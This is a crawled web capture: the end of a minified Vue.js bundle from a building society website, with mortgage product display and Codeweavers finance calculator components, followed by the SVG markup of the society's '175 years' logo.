years",-1))])]),C("div",Jk,[T.initialPayments?(B(),W("div",Zk,[t[47]||(t[47]=C("div",{class:"label"},"Monthly Payment",-1)),e.loading?(B(),Qt(b,{key:0,class:"value"})):(B(),W("div",{key:1,class:"value",innerHTML:s.formatCurrency(T.initialAmount)},null,8,Qk)),C("div",eO,"for "+Te(T.initialPayments)+" months",1)])):ge("",!0),C("div",tO,[t[49]||(t[49]=C("div",{class:"label"},"Initial Interest Rate",-1)),C("div",nO,Te(T.initialRate)+"%",1),T.followOnRate?(B(),W("div",iO,[t[48]||(t[48]=De(" Followed by Variable Rate: ",-1)),C("strong",null,Te(T.followOnRate)+"%",1)])):ge("",!0)]),C("div",rO,[t[50]||(t[50]=C("div",{class:"label"},"Arrangement Fee",-1)),C("div",sO,Te(T.arrangementFee),1)]),C("div",oO,[t[51]||(t[51]=C("div",{class:"label"},"Overall Cost for Comparison",-1)),C("div",aO,Te(T.comparisonRate.toFixed(1))+"% APRC",1)])]),T.collateral?(B(),W("div",lO,Te(T.collateral),1)):ge("",!0),C("div",uO,Te(T.summary),1),T.features&&Object.keys(T.features).length>0?(B(),W("ul",cO,[(B(!0),W(Fe,null,Ut(T.features,(w,x)=>(B(),W("li",null,[C("strong",null,Te(x),1),De(" - "+Te(w),1)]))),256))])):ge("",!0),C("div",fO,[t[52]||(t[52]=C("a",{href:"/book-an-appointment#mortgage",target:"_blank",class:"btn pointer"},"Book appointment",-1)),e.phone?(B(),W("a",{key:0,href:"tel:"+e.phone,class:"btn pointer"},"Contact us today",8,dO)):ge("",!0),t[53]||(t[53]=C("a",{href:"/about/contact/message-us",target:"_blank",class:"btn pointer"},"Ask us a question",-1))]),C("div",hO,[C("a",{class:Ct(["more",{open:e.open[T.id]}]),onClick:w=>e.open[T.id]=!e.open[T.id]},[e.open[T.id]?(B(),W(Fe,{key:1},[De("Hide more")],64)):(B(),W(Fe,{key:0},[De("Find out more")],64))],10,pO),Ne(Rs,{name:"hfade"},{default:ut(()=>[e.open[T.id]?(B(),W("div",gO,[C("div",mO,[T.attributes&&Object.keys(T.attributes).length>0?(B(),W("ul",yO,[(B(!0),W(Fe,null,Ut(T.attributes,w=>(B(),W("li",null,Te(w),1))),256))])):ge("",!0)]),C("div",vO,[t[54]||(t[54]=C("div",{class:"title"},"Representative Example:",-1)),C("p",bO,Te(T.repExample),1),C("p",_O,Te(T.totalPayable),1),C("p",SO,[C("strong",null,Te(T.costComparison),1)]),t[55]||(t[55]=C("div",{class:"explanation"},[C("div",{class:"title"},"What is a Representative Example?"),C("p",{class:"readable"},"Representative Examples include the costs associated with a typical mortgage from The Cumberland. They do not take into account the information your have input into this mortgage calculator and are therefore not specific to your circumstances. For a Mortgage Illustration, please contact us directly.")],-1))])])):ge("",!0)]),_:2},1024)])])):ge("",!0)],64))),256)),s.productCount>1&&!s.showStack?(B(),W("a",{key:0,class:"show-stack",onClick:t[14]||(t[14]=T=>e.stackOpen=!0)},"Show all Mortgage products")):ge("",!0)],2)])):(B(),W("div",Hk,[e.loading?(B(),W("div",qk,[Ne(b)])):(B(),W("div",Uk,[t[39]||(t[39]=C("p",null,[C("strong",null,"There are no products available which match the details you have entered.")],-1)),t[40]||(t[40]=C("p",null,"Please get in touch to discuss your requirements.",-1)),C("a",Wk,[Ne(m,{name:"devices/phone"}),t[38]||(t[38]=De(" Contact Us ",-1))])]))]))],64)):ge("",!0)])}const TO=gt(_k,[["render",wO]]),CO=Object.freeze(Object.defineProperty({__proto__:null,default:TO},Symbol.toStringTag,{value:"Module"})),EO={name:"brand-campaign-card",components:{QuickModal:su},props:{image:"String",href:"String",video:"Boolean"},data:function(){return{open:!1}}},xO=["href"];function AO(e,t,n,i,r,s){const a=Rt("quick-modal");return B(),W("div",{class:Ct({card:!0,video:n.video,link:n.href}),style:Ki("background-image: url('"+n.image+"');")},[n.video?ge("",!0):(B(),W("a",{key:0,class:"body",target:"_blank",href:n.href},[bt(e.$slots,"body")],8,xO)),n.video?(B(),Qt(a,{key:1,"trigger-class":"body",class:"brand-campaign",ref:"video"},{trigger:ut(()=>[bt(e.$slots,"body")]),default:ut(()=>[bt(e.$slots,"video")]),_:3},512)):ge("",!0)],6)}const kO=gt(EO,[["render",AO]]),OO=Object.freeze(Object.defineProperty({__proto__:null,default:kO},Symbol.toStringTag,{value:"Module"})),NO={name:"collection-table"},PO={class:"collection"},MO={key:0};function RO(e,t,n,i,r,s){return B(),W("table",PO,[e.$slots.head?(B(),W("thead",MO,[C("tr",null,[bt(e.$slots,"head")])])):ge("",!0),C("tbody",null,[bt(e.$slots,"default")])])}const LO=gt(NO,[["render",RO]]),IO=Object.freeze(Object.defineProperty({__proto__:null,default:LO},Symbol.toStringTag,{value:"Module"})),DO={name:"dropper-rows",data(){return{hide:!0}}};function $O(e,t,n,i,r,s){return B(),W(Fe,null,[C("tr",{class:Ct(["trigger",{active:!r.hide}]),onClick:t[0]||(t[0]=a=>r.hide=!r.hide)},[bt(e.$slots,"trigger")],2),e.$slots.detail?(B(),W("tr",{key:0,class:Ct(["extra-detail",{hide:r.hide}])},[bt(e.$slots,"detail")],2)):ge("",!0)],64)}const FO=gt(DO,[["render",$O]]),BO=Object.freeze(Object.defineProperty({__proto__:null,default:FO},Symbol.toStringTag,{value:"Module"})),VO={name:"feature-info",props:{negative:{type:Boolean,default:!1},group:{type:String,default:"feature-info"}},components:{Icon:Yi},data(){return{isOpen:!1}},methods:{toggle(){this.$refs.popover.togglePopover()},onToggle(e){this.isOpen=e.newState==="open"}}},jO={class:"name"};function HO(e,t,n,i,r,s){const a=Rt("icon");return B(),W("div",{class:Ct(["feature-info",{interactive:e.$slots.description,negative:n.negative}]),onClick:t[1]||(t[1]=Tn(u=>s.toggle(),["prevent"])),onKeydown:t[2]||(t[2]=qr(Tn(u=>s.toggle(),["prevent"]),["enter"])),tabindex:"0",role:"button"},[n.negative?(B(),Qt(a,{key:1,name:"cross",class:"cross"})):(B(),Qt(a,{key:0,name:"tick",class:"tick"})),C("span",jO,[bt(e.$slots,"default")]),e.$slots.description?(B(),Qt(a,{key:2,name:"info",class:"info"})):ge("",!0),C("div",{popover:"",ref:"popover",onToggle:t[0]||(t[0]=(...u)=>s.onToggle&&s.onToggle(...u))},null,544),e.$slots.description?(B(),W("div",{key:3,class:Ct(["description",{open:r.isOpen}])},[bt(e.$slots,"description")],2)):ge("",!0)],34)}const qO=gt(VO,[["render",HO]]),UO=Object.freeze(Object.defineProperty({__proto__:null,default:qO},Symbol.toStringTag,{value:"Module"})),WO={name:"operating-area",components:{RadioButton:Ws},props:{mapSrc:{type:String,required:!0},overlaySrc:{type:String,default:""},mapAlt:{type:String,default:""},title:{type:String,default:"Where We Lend"},tabs:{type:Array,default:()=>[]},initialTab:{type:String},idBase:{type:String,default:ou}},emits:["update:modelValue","change"],data(){return{internalActiveKey:this.initialTab||this.tabs[0]?.key||""}}},zO={class:"contrast secondary tight operating-area"},KO=["src","alt"],GO=["src"],YO={class:"content form"},XO={class:"h1"},JO={key:0,class:"tabs field"},ZO={key:0,class:"radios group"},QO={class:"divider"};function eN(e,t,n,i,r,s){const a=Rt("RadioButton");return B(),W("section",zO,[C("div",{class:"map",style:Ki({transform:`scale(${n.tabs.find(u=>u.key===r.internalActiveKey)?.zoom||1})`})},[C("img",{src:n.mapSrc,alt:n.mapAlt,loading:"lazy"},null,8,KO),n.overlaySrc?(B(),W("img",{key:0,class:"overlay",src:n.overlaySrc,alt:"",loading:"lazy"},null,8,GO)):ge("",!0)],4),C("div",YO,[C("div",XO,Te(n.title),1),n.tabs&&n.tabs.length?(B(),W("div",JO,[n.tabs.length>1?(B(),W("div",ZO,[(B(!0),W(Fe,null,Ut(n.tabs,(u,d)=>(B(),Qt(a,{key:u.key,name:`${n.idBase}-tab`,value:u.key,modelValue:r.internalActiveKey,"onUpdate:modelValue":t[0]||(t[0]=g=>r.internalActiveKey=g)},{default:ut(()=>[De(Te(u.label),1)]),_:2},1032,["name","value","modelValue"]))),128))])):ge("",!0),(B(!0),W(Fe,null,Ut(n.tabs,u=>Ti((B(),W("div",{key:u.key,class:"tab-content"},[bt(e.$slots,`tab-${u.key}`)],512)),[[Xr,r.internalActiveKey===u.key]])),128))])):ge("",!0),C("div",QO,[bt(e.$slots,"default")])])])}const tN=gt(WO,[["render",eN]]),nN=Object.freeze(Object.defineProperty({__proto__:null,default:tN},Symbol.toStringTag,{value:"Module"})),iN="https://services.codeweavers.net/v2/script/FinancePlugin?key=Lk625e4fs2Fql6oEts&systemkey=Borderway",rN={name:"codeweavers-basic",data(){return{idKey:Math.random().toString(16).slice(2),amount:1e4}},methods:{load(){q.getScript(iN,()=>{this.init()})},init(){codeweavers.main({pluginContentDivId:"codeweavers-basic-"+this.idKey,vehicle:{type:"Car",cashPrice:this.amount,mileage:"1",isNew:"false",imageUrl:"http://i.imgur.com/eN1UzJm.jpeg",linkBackUrl:"https://www.borderwayfinance.co.uk/",registration:{number:"NOVEHICLE",date:"2019-12-01"}},defaultParameters:{creditScore:{defaultValue:900},deposit:{defaultValue:10,defaultType:"Percentage"},term:{defaultValue:60},annualMileage:{defaultValue:1e4}}})}}},sN={class:"codeweavers basic tablet"},oN={class:"mini-input"},aN=["for"],lN={class:"inputs"},uN=["for"],cN=["id"],fN=["id"];function dN(e,t,n,i,r,s){return B(),W("section",sN,[C("div",oN,[C("label",{for:`cw-input-${r.idKey}`},"Please enter your vehicle price:",8,aN),C("div",lN,[C("label",{for:`cw-input-${r.idKey}`,class:"currency"},"£",8,uN),Ti(C("input",{class:"form-control",size:"5",maxlength:"7",id:`cw-input-${r.idKey}`,"onUpdate:modelValue":t[0]||(t[0]=a=>r.amount=a),type:"text"},null,8,cN),[[Jr,r.amount]]),C("button",{type:"button",onClick:t[1]||(t[1]=(...a)=>s.load&&s.load(...a)),class:"btn"},"Calculate")])]),C("div",{id:`codeweavers-basic-${r.idKey}`,class:"window"},null,8,fN)])}const hN=gt(rN,[["render",dN]]),pN=Object.freeze(Object.defineProperty({__proto__:null,default:hN},Symbol.toStringTag,{value:"Module"})),gN="https://plugins.codeweavers.net/scripts/v1/platform/broker-finance?ApiKey=osx81YgB3v4F05BIDy",mN={name:"codeweavers-advanced",data(){return{idKey:Math.random().toString(16).slice(2)}},mounted:function(){q.getScript(gN,()=>{this.init()})},methods:{init(){codeweavers.main({pluginContentDivId:"codeweavers-broker-calculator-"+this.idKey,settings:{analytics:{isDisabled:!1}},organisationIdentifier:{type:"CodeweaversReference",value:"c61d65c3-787f-4890-887b-32ab59fa6222"}})}}},yN={class:"codeweavers broker-calculator tablet"},vN=["id"];function bN(e,t,n,i,r,s){return B(),W("section",yN,[C("div",{id:`codeweavers-broker-calculator-${r.idKey}`,class:"window"},null,8,vN)])}const _N=gt(mN,[["render",bN]]),SN=Object.freeze(Object.defineProperty({__proto__:null,default:_N},Symbol.toStringTag,{value:"Module"}));export{q as $,UN as A,WN as B,Bo as C,Tn as D,Xr as E,Fe as F,Qt as G,Yi as I,Vf as N,su as Q,Ws as R,Rs as T,PS as V,gt as _,ge as a,C as b,W as c,jt as d,Ne as e,bk as f,bt as g,De as h,Ut as i,Ki as j,Ti as k,HN as l,ff as m,Ct as n,B as o,qN as p,VN as q,Rt as r,jN as s,Te as t,df as u,Jr as v,ut as w,cf as x,Nh as y,vi as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/logos/cbs-175.svg?v=1768487003141
body_size: 6103
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="209px" height="69px" viewBox="0 0 209 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>cbs-175</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cbs-175" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group" transform="translate(176.000000, 0.000000)">
                <path d="M7.18,1.06 C6.77,1.2 6.28,1.32 5.73,1.43 C5.18,1.54 4.61,1.63 4.04,1.72 C3.47,1.8 2.91,1.87 2.36,1.93 C1.82,1.98 1.34,2.02 0.92,2.03 L0.92,2.95 C1.79,2.95 2.45,2.99 2.89,3.07 C3.33,3.15 3.59,3.35 3.68,3.69 C3.74,3.87 3.78,4.26 3.78,4.84 C3.78,5.42 3.79,6.16 3.79,7.05 L3.79,12.68 L7.17,14.68 L7.17,1.08 L7.18,1.06 Z" id="Path"></path>
                <path d="M14.4,18.66 C14.77,18.28 15.1,17.65 15.41,16.76 C15.78,15.66 16.11,14.7 16.4,13.89 C16.69,13.08 16.96,12.33 17.22,11.65 C17.47,10.97 17.73,10.32 17.99,9.7 C18.25,9.08 18.54,8.42 18.86,7.71 C19.18,7.01 19.55,6.21 19.98,5.33 C20.4,4.45 20.9,3.41 21.49,2.21 L21.49,1.29 L14.18,1.29 C13.47,1.29 12.99,1.24 12.73,1.14 C12.47,1.04 12.34,0.85 12.34,0.58 C12.34,0.49 12.35,0.39 12.37,0.28 C12.35,0.36 12.37,0.31 12.37,0.28 L11.38,0.28 C11.38,0.28 10.04,5.38 10.04,5.38 L11.13,5.38 C11.26,5.11 11.38,4.88 11.51,4.71 C11.65,4.52 11.84,4.37 12.08,4.27 C12.33,4.17 12.65,4.11 13.05,4.07 C13.45,4.04 13.96,4.02 14.59,4.02 L18.96,4.02 C18.58,4.77 18.24,5.43 17.95,5.99 C17.66,6.55 17.34,7.13 17.01,7.74 C16.67,8.35 16.28,9.03 15.83,9.79 C15.38,10.55 14.81,11.5 14.12,12.63 C13.57,13.55 13.12,14.3 12.79,14.87 C12.45,15.44 12.2,15.91 12.02,16.27 C11.84,16.63 11.73,16.92 11.68,17.14 C11.67,17.19 11.66,17.24 11.65,17.29 L14.24,18.82 C14.3,18.77 14.37,18.72 14.43,18.66 L14.4,18.66 Z" id="Path"></path>
                <path d="M32.29,10.5 C32.01,9.82 31.63,9.23 31.14,8.74 C30.65,8.25 30.07,7.86 29.42,7.58 C28.76,7.3 28.04,7.15 27.26,7.15 C26.77,7.15 26.29,7.24 25.82,7.41 C25.35,7.59 24.99,7.81 24.73,8.09 L24.68,8.02 L25.76,4.02 L27.99,4.02 C29.12,4.02 30.06,3.76 30.8,3.25 C31.54,2.74 32.01,2 32.23,1.05 L32.09,1.03 C31.74,1.17 31.25,1.28 30.63,1.35 C30.01,1.43 29.27,1.46 28.41,1.46 C27.69,1.46 27.07,1.43 26.55,1.36 C26.03,1.29 25.55,1.19 25.12,1.05 L22.54,10.55 C22.51,10.67 22.49,10.76 22.49,10.83 C22.49,11.23 22.7,11.43 23.13,11.43 C23.34,11.43 23.52,11.37 23.67,11.26 C23.82,11.15 23.95,10.91 24.07,10.56 C24.33,9.84 24.68,9.31 25.12,8.99 C25.56,8.66 26.11,8.5 26.79,8.5 C27.6,8.5 28.18,8.8 28.51,9.39 C28.85,9.98 29.02,10.91 29.02,12.18 C29.02,13.05 28.94,13.85 28.77,14.57 C28.6,15.29 28.36,15.9 28.03,16.41 C27.71,16.92 27.31,17.31 26.85,17.58 C26.38,17.86 25.85,17.99 25.25,17.99 C24.74,17.99 24.35,17.91 24.07,17.74 C23.79,17.57 23.57,17.36 23.41,17.1 C23.26,16.84 23.14,16.56 23.05,16.26 C22.97,15.96 22.88,15.68 22.79,15.42 C22.7,15.16 22.57,14.95 22.4,14.78 C22.23,14.61 21.98,14.53 21.64,14.53 C21.2,14.53 20.85,14.66 20.62,14.93 C20.38,15.2 20.26,15.58 20.26,16.07 C20.26,16.53 20.38,16.96 20.63,17.35 C20.88,17.74 21.22,18.07 21.65,18.35 C22.09,18.63 22.6,18.84 23.2,19.01 C23.8,19.17 24.46,19.25 25.18,19.25 C26.24,19.25 27.22,19.08 28.13,18.74 C29.04,18.4 29.84,17.94 30.52,17.35 C31.2,16.76 31.73,16.07 32.12,15.28 C32.5,14.49 32.69,13.64 32.69,12.72 C32.69,11.94 32.55,11.21 32.28,10.52 L32.29,10.5 Z" id="Path"></path>
            </g>
            <g id="Group" transform="translate(0.000000, 15.000000)">
                <polygon id="Path" points="6.14 18.58 0.6 18.58 0.6 16.24 14.44 16.24 14.44 18.58 8.9 18.58 8.9 35.24 6.14 35.24 6.14 18.58"></polygon>
                <path d="M17.17,15.8 L19.81,15.8 L19.81,23.57 C20.69,22.31 22.16,21.81 23.95,21.81 C27.24,21.81 28.99,23.6 28.99,27.5 L28.99,35.24 L26.35,35.24 L26.35,28 C26.35,26.01 25.94,24.07 23.36,24.07 C20.78,24.07 19.81,26.06 19.81,29.08 L19.81,35.24 L17.17,35.24 L17.17,15.8 L17.17,15.8 L17.17,15.8 Z" id="Path"></path>
                <path d="M31.57,28.79 C31.57,24.68 33.92,21.81 38.05,21.81 C42.18,21.81 44.24,24.54 44.24,28.29 C44.24,28.76 44.21,29.23 44.15,29.61 L34.3,29.61 C34.51,32.1 36.24,33.25 39.08,33.25 C41.34,33.25 42.89,32.55 43.68,32.08 L43.68,34.43 C42.92,34.84 41.07,35.52 38.67,35.52 C34.15,35.52 31.57,33.14 31.57,28.8 M41.57,27.7 C41.63,25.38 40.13,24.01 38.05,24.01 C35.97,24.01 34.5,25.48 34.35,27.7 L41.57,27.7 Z" id="Shape"></path>
                <path d="M52.28,25.77 C52.28,20.05 55.86,15.95 61.84,15.95 C64.39,15.95 66.41,16.68 67.24,17.33 L67.24,20.09 C65.72,19.06 63.9,18.48 61.99,18.48 C57.74,18.48 55.07,21.41 55.07,25.75 C55.07,30.38 58.09,32.99 62.2,32.99 C64.4,32.99 66.34,32.23 67.54,31.41 L67.54,34.2 C66.75,34.79 64.61,35.55 61.94,35.55 C55.78,35.55 52.29,31.44 52.29,25.78" id="Path"></path>
                <path d="M70.63,29.58 L70.63,22.07 L73.27,22.07 L73.27,29.55 C73.27,31.81 74.12,33.27 76.26,33.27 C78.4,33.27 79.28,31.77 79.28,29.55 L79.28,22.07 L81.86,22.07 L81.86,29.58 C81.86,32.45 80.77,35.5 76.23,35.5 C71.69,35.5 70.63,32.57 70.63,29.58" id="Path"></path>
                <path d="M85.36,22.07 L87.77,22.07 L87.83,23.77 C88.56,22.51 90.06,21.8 91.82,21.8 C93.73,21.8 95.16,22.53 95.87,24.03 C96.69,22.56 98.33,21.8 100.21,21.8 C103.35,21.8 105.02,23.62 105.02,27.25 L105.02,35.23 L102.38,35.23 L102.38,27.43 C102.38,25.76 101.97,24.06 99.71,24.06 C97.19,24.06 96.51,26.26 96.51,29.02 L96.51,35.24 L93.87,35.24 L93.87,27.44 C93.87,25.77 93.46,24.07 91.2,24.07 C88.68,24.07 88,26.27 88,29.03 L88,35.25 L85.36,35.25 L85.36,22.08 L85.36,22.08 L85.36,22.07 Z" id="Path"></path>
                <path d="M110.96,33.25 L110.9,35.24 L108.5,35.24 L108.5,15.8 L111.14,15.8 L111.14,23.95 C112.08,22.6 113.66,21.81 115.74,21.81 C119.7,21.81 122.25,24.51 122.25,28.58 C122.25,32.65 119.55,35.5 115.74,35.5 C113.42,35.5 111.75,34.53 110.96,33.24 M119.52,28.61 C119.52,25.82 117.76,24.06 115.27,24.06 C112.51,24.06 111.02,26.17 111.02,28.69 C111.02,31.39 112.72,33.21 115.27,33.21 C117.82,33.21 119.52,31.36 119.52,28.61" id="Shape"></path>
                <path d="M124.16,28.79 C124.16,24.68 126.51,21.81 130.64,21.81 C134.77,21.81 136.83,24.54 136.83,28.29 C136.83,28.76 136.8,29.23 136.74,29.61 L126.89,29.61 C127.1,32.1 128.83,33.25 131.67,33.25 C133.93,33.25 135.48,32.55 136.27,32.08 L136.27,34.43 C135.51,34.84 133.66,35.52 131.26,35.52 C126.74,35.52 124.16,33.14 124.16,28.8 M134.16,27.7 C134.22,25.38 132.72,24.01 130.64,24.01 C128.56,24.01 127.09,25.48 126.94,27.7 L134.16,27.7 Z" id="Shape"></path>
                <path d="M139.64,22.07 L142.05,22.07 L142.11,23.95 C142.78,22.81 143.99,21.81 146.19,21.81 C146.51,21.81 146.81,21.87 146.89,21.9 L146.89,24.3 C146.71,24.21 146.27,24.07 145.72,24.07 C143.14,24.07 142.29,26.06 142.29,29.09 L142.29,35.25 L139.65,35.25 L139.65,22.08 L139.65,22.08 L139.64,22.07 Z" id="Path"></path>
                <path d="M149.03,31.72 L149.03,15.8 L151.67,15.8 L151.67,31.67 C151.67,32.7 151.91,33.25 152.9,33.25 C153.22,33.25 153.55,33.19 153.69,33.13 L153.69,35.15 C153.4,35.3 152.78,35.39 152.19,35.39 C149.32,35.39 149.02,33.63 149.02,31.72" id="Path"></path>
                <path d="M155.01,28.73 C155.01,24.48 157.74,21.81 161.52,21.81 C163.87,21.81 165.48,22.84 166.27,24.01 L166.33,22.07 L168.74,22.07 L168.74,35.24 L166.31,35.24 L166.25,33.16 C165.52,34.39 163.9,35.51 161.5,35.51 C158.01,35.51 155.02,33.22 155.02,28.74 M166.13,28.61 C166.13,25.44 164.22,24.06 162.02,24.06 C159.7,24.06 157.77,25.56 157.77,28.66 C157.77,31.76 159.53,33.21 161.91,33.21 C163.9,33.21 166.13,32.12 166.13,28.61" id="Shape"></path>
                <path d="M172.46,22.07 L174.87,22.07 L174.93,23.83 C175.72,22.42 177.28,21.81 179.24,21.81 C182.53,21.81 184.28,23.6 184.28,27.5 L184.28,35.24 L181.64,35.24 L181.64,28 C181.64,25.95 181.23,24.07 178.59,24.07 C175.95,24.07 175.1,26.09 175.1,29.09 L175.1,35.25 L172.46,35.25 L172.46,22.08 L172.46,22.08 L172.46,22.07 Z" id="Path"></path>
                <path d="M186.86,28.7 C186.86,24.74 189.27,21.81 193.31,21.81 C195.39,21.81 197.01,22.54 197.97,23.83 L197.97,15.79 L200.61,15.79 L200.61,35.23 L198.2,35.23 L198.14,33.18 C197.44,34.5 195.76,35.5 193.42,35.5 C189.64,35.5 186.85,32.95 186.85,28.7 M198.12,28.61 C198.12,25.97 196.54,24.06 193.9,24.06 C191.08,24.06 189.62,26.26 189.62,28.66 C189.62,31.27 191.23,33.21 193.9,33.21 C196.57,33.21 198.12,31.22 198.12,28.61" id="Shape"></path>
                <polygon id="Path" points="174.85 0.08 167.51 4.41 167.51 0.14 164.62 0.14 164.62 6.12 156.54 10.89 158.01 13.37 174.85 3.43 191.69 13.37 193.16 10.89 174.85 0.08"></polygon>
                <polygon id="Path" points="26.23 44.56 27.03 44.56 27.03 47.97 30.54 44.56 31.59 44.56 27.99 48.02 31.68 51.62 30.59 51.62 27.03 48.12 27.03 51.62 26.23 51.62 26.23 44.56"></polygon>
                <path d="M32.55,44.97 C32.55,44.64 32.8,44.41 33.11,44.41 C33.42,44.41 33.65,44.64 33.65,44.98 C33.65,45.32 33.41,45.52 33.11,45.52 C32.78,45.52 32.55,45.29 32.55,44.96 L32.55,44.96 L32.55,44.97 Z M32.72,50.47 L32.72,47.36 L31.96,47.36 L31.96,46.74 L33.48,46.74 L33.48,50.43 C33.48,50.85 33.58,51.05 33.94,51.05 C34.07,51.05 34.19,51.02 34.26,50.99 L34.26,51.58 C34.17,51.62 33.98,51.67 33.76,51.67 C32.88,51.67 32.73,51.14 32.73,50.47 L32.73,50.47 L32.72,50.47 Z" id="Shape"></path>
                <path d="M35.43,46.74 L36.13,46.74 L36.13,47.5 C36.45,46.93 36.99,46.64 37.84,46.64 C39.14,46.64 39.71,47.36 39.71,48.76 L39.71,51.61 L38.95,51.61 L38.95,48.93 C38.95,47.99 38.74,47.3 37.67,47.3 C36.67,47.3 36.2,47.96 36.2,49.26 L36.2,51.61 L35.44,51.61 L35.44,46.73 L35.44,46.73 L35.43,46.74 Z" id="Path"></path>
                <path d="M45.21,49.16 C45.21,48.11 44.61,47.31 43.48,47.31 C42.35,47.31 41.73,48.21 41.73,49.19 C41.73,50.24 42.36,51.05 43.48,51.05 C44.6,51.05 45.21,50.2 45.21,49.15 L45.21,49.15 L45.21,49.16 Z M40.93,49.2 C40.93,47.76 41.79,46.64 43.34,46.64 C44.23,46.64 44.85,47.01 45.18,47.52 L45.18,44.39 L45.94,44.39 L45.94,51.61 L45.25,51.61 L45.23,50.72 C44.98,51.25 44.34,51.71 43.37,51.71 C41.94,51.71 40.93,50.75 40.93,49.19 L40.93,49.19 L40.93,49.2 Z" id="Shape"></path>
                <path d="M51.05,48.91 C51.1,47.89 50.47,47.29 49.59,47.29 C48.71,47.29 48.08,47.93 48.02,48.91 L51.05,48.91 Z M47.23,49.22 C47.23,47.7 48.1,46.64 49.59,46.64 C51.08,46.64 51.84,47.55 51.84,48.99 C51.84,49.15 51.83,49.35 51.81,49.46 L48.02,49.46 C48.07,50.54 48.75,51.06 49.93,51.06 C50.77,51.06 51.36,50.79 51.63,50.64 L51.63,51.33 C51.38,51.47 50.69,51.72 49.82,51.72 C48.14,51.72 47.23,50.82 47.23,49.23 L47.23,49.23 L47.23,49.22 Z" id="Shape"></path>
                <path d="M53.14,46.74 L53.84,46.74 L53.84,47.51 C54.1,47 54.69,46.64 55.43,46.64 C55.57,46.64 55.69,46.66 55.72,46.67 L55.72,47.37 C55.65,47.34 55.49,47.3 55.3,47.3 C54.39,47.3 53.91,47.95 53.91,49.26 L53.91,51.61 L53.15,51.61 L53.15,46.73 L53.15,46.73 L53.14,46.74 Z" id="Path"></path>
                <path d="M63.24,49.16 C63.24,47.99 62.51,47.31 61.5,47.31 C60.37,47.31 59.76,48.15 59.76,49.21 C59.76,50.33 60.45,51.06 61.49,51.06 C62.53,51.06 63.24,50.32 63.24,49.16 L63.24,49.16 L63.24,49.16 Z M59.75,50.76 L59.73,51.62 L59.03,51.62 L59.03,44.4 L59.79,44.4 L59.79,47.53 C60.12,47.01 60.73,46.65 61.61,46.65 C63.08,46.65 64.04,47.63 64.04,49.15 C64.04,50.67 63.05,51.72 61.61,51.72 C60.66,51.72 60.03,51.28 59.75,50.76 L59.75,50.76 L59.75,50.76 Z" id="Shape"></path>
                <path d="M69.24,49.16 C69.24,47.86 68.46,47.31 67.54,47.31 C66.62,47.31 65.8,47.92 65.8,49.18 C65.8,50.44 66.53,51.05 67.51,51.05 C68.33,51.05 69.24,50.59 69.24,49.15 L69.24,49.15 L69.24,49.16 Z M65.01,49.2 C65.01,47.62 66.01,46.64 67.43,46.64 C68.38,46.64 69.01,47.06 69.3,47.58 L69.3,46.74 L70.01,46.74 L70.01,51.62 L69.31,51.62 L69.31,50.71 C69.03,51.24 68.38,51.72 67.41,51.72 C66.1,51.72 65,50.87 65,49.2 L65,49.2 L65.01,49.2 Z" id="Shape"></path>
                <path d="M71.62,46.74 L72.32,46.74 L72.32,47.5 C72.64,46.93 73.18,46.64 74.03,46.64 C75.33,46.64 75.9,47.36 75.9,48.76 L75.9,51.61 L75.14,51.61 L75.14,48.93 C75.14,47.99 74.93,47.3 73.86,47.3 C72.86,47.3 72.39,47.96 72.39,49.26 L72.39,51.61 L71.63,51.61 L71.63,46.73 L71.63,46.73 L71.62,46.74 Z" id="Path"></path>
                <polygon id="Path" points="77.45 44.4 78.21 44.4 78.21 48.95 80.54 46.74 81.55 46.74 79.1 49 81.66 51.62 80.64 51.62 78.21 49.08 78.21 51.62 77.45 51.62 77.45 44.4"></polygon>
                <path d="M82.74,44.97 C82.74,44.64 82.99,44.41 83.3,44.41 C83.61,44.41 83.84,44.64 83.84,44.98 C83.84,45.32 83.6,45.52 83.3,45.52 C82.97,45.52 82.74,45.29 82.74,44.96 L82.74,44.96 L82.74,44.97 Z M82.91,50.47 L82.91,47.36 L82.15,47.36 L82.15,46.74 L83.67,46.74 L83.67,50.43 C83.67,50.85 83.77,51.05 84.13,51.05 C84.26,51.05 84.38,51.02 84.45,50.99 L84.45,51.58 C84.36,51.62 84.17,51.67 83.95,51.67 C83.07,51.67 82.92,51.14 82.92,50.47 L82.92,50.47 L82.91,50.47 Z" id="Shape"></path>
                <path d="M85.62,46.74 L86.32,46.74 L86.32,47.5 C86.64,46.93 87.18,46.64 88.03,46.64 C89.33,46.64 89.9,47.36 89.9,48.76 L89.9,51.61 L89.14,51.61 L89.14,48.93 C89.14,47.99 88.93,47.3 87.86,47.3 C86.86,47.3 86.39,47.96 86.39,49.26 L86.39,51.61 L85.63,51.61 L85.63,46.73 L85.63,46.73 L85.62,46.74 Z" id="Path"></path>
                <path d="M95.36,49.12 C95.36,47.97 94.64,47.3 93.63,47.3 C92.62,47.3 91.92,48.03 91.92,49.11 C91.92,50.19 92.61,50.94 93.66,50.94 C94.71,50.94 95.35,50.15 95.36,49.12 L95.36,49.12 L95.36,49.12 Z M92.15,53.66 L92.15,52.96 C92.38,53.05 92.86,53.2 93.55,53.2 C94.89,53.2 95.35,52.34 95.35,51.1 L95.35,50.72 C95.07,51.18 94.48,51.61 93.53,51.61 C92.02,51.61 91.11,50.55 91.11,49.13 C91.11,47.71 91.99,46.64 93.52,46.64 C94.43,46.64 95.08,47.04 95.39,47.59 L95.41,46.74 L96.1,46.74 L96.1,51.1 C96.1,52.85 95.45,53.88 93.57,53.88 C92.94,53.88 92.38,53.77 92.14,53.67 L92.14,53.67 L92.15,53.66 Z" id="Shape"></path>
                <path d="M97.75,51.17 C97.75,50.87 97.98,50.64 98.28,50.64 C98.58,50.64 98.8,50.87 98.8,51.18 C98.8,51.49 98.57,51.71 98.28,51.71 C97.95,51.71 97.75,51.48 97.75,51.17 L97.75,51.17 Z" id="Path"></path>
                <polygon id="Path" points="102.73 44.56 103.53 44.56 103.53 51.62 102.73 51.62 102.73 44.56"></polygon>
